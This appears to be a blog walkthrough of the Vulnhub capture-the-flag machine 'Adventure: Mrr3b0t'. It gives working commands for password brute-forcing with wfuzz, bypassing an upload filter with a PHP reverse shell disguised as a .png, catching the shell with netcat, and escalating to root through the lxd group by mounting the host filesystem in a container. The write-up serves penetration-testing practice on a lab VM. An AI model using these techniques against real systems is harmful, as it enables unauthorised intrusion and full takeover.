Today we are going to solve another boot2root challenge called Adventure: Mrr3b0t It’s available at Vulnhub for penetration testing, you can download here this Machine.
Network Scanning
Reconnaissance
Let’s start the netdiscover tools discovering our target machine IP run the following command.
|
1 |
sudo netdiscover |

Now we have our target Machine IP address ( 192.168.43.181 ) and our next step is scanning target machine ports and running service by using the Nmap Tool.
|
1 |
sudo nmap -A 192.168.43.181 |

Our ports scanning is complete and the output is shown target machine open ports 22/SSH, 53/Domain ISC, and 80/HTTP running Apache Server.
Enumeration
Let’s open the target machine IP browser.
|
1 |
http://192.168.43.181 |

After checking some basic URL we found some interested URLs /image, and in this directory, we found something useful, let’s open the webpage different tab.
|
1 2 3 4 |
http://192.168.43.181/images http://192.168.43.181/images/flag.txt.txt http://192.168.43.181/images/hidden.png |

We download the hidden.png our local system and we try Steganography stuff for reading Image inside hidden data.
|
1 |
https://stylesuxx.gihub.io/steganography/ |

Now we got a username but we don’t have any password previous dirb scanning we found a login panel for administrator user. since we got a hint according to hint we break the mrrobot password by using the wfuzz tool.
|
1 2 3 |
pass=/usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-1000.txt wfuzz -c -w $pass -d "username=mrrobot&pass=FUZZ" --hc 200 http://192.168.43.181/administrator/index.php |

Now this time log in to the administrator panel again open the administrator login panel page and try to login with the mrrobot user.
and we successfully login with the mrrobot user and the administrator page is redirect to another Uploading page, here we try PHP reverse but our shell isn’t uploaded then we try to bypass the rule we rename the reverse shell and add .png extension and again try again uploading our reverse shell.
|
1 |
http://192.168.43.181/administrator |

Our reverse shell is uploaded successfully let’s start our netcat listener and execute our shell by using the curl tool.
|
1 2 |
sudo -nc -lvp 4545 curl -v http://192.168.43.181/administrator/shell.png.php |

We start enumerating the directory and we found a binary file in the /var/www/bf/ directory, After reading the file source code we found a Password.
|
1 2 3 4 5 6 7 |
cd ~ ls cd bf ls cd buffer ls strings buffer |more |


We used the password for change our current user www-data to exploiter and our user is successfully changed now our shell is upgraded we run the id command for check groups. and our user is a member of lxd group.
|
1 2 3 4 5 |
cd /home ls su exploiter id lxc list |
Privilege Escalation
For Privilege Escalation, we download the alpine builder our local machine, and create an alpine image, run the following command.
|
1 2 3 |
git clone https://github.com/saghul/lxd-alpine-builder.git cd lxd-alpine-builder sudo ./build-alpine |

Our alpine image is created we start our local python server for downloading the alpine image target system. let’s move the /tmp directory and download the image and import the alpine image.
|
1 2 3 |
cd /tmp wget 192.168.43.103/alpine-v3.12-x86_64-202009826_0421.tar.gz lxc image import alpine-v3.12-x86_64-202009826_0421.tar.gz --alias rahul |

After import the image if you get an error: No storage pool found then try it and move the next step.
|
1 2 |
lxc image list lxd init alpine:v3.12 hacknos |


After the image is built it can be added as an image to LXD, run the following command for mounting target/directory in the alpine /mnt directory.
|
1 |
lxc config device add hacknos container disk source=/ path=/mnt recursive=true |
and start our container and execute the command for the alpine sh shell environment once we got the alpine shell, we move the /mnt/root directory for reading our last flag.
|
1 2 3 4 5 |
lxc start hacknos lxc exec hacknos /bin/sh cd /mnt/root ls cat flag.txt.txt |
Loly Vulnhub Walkthrough link

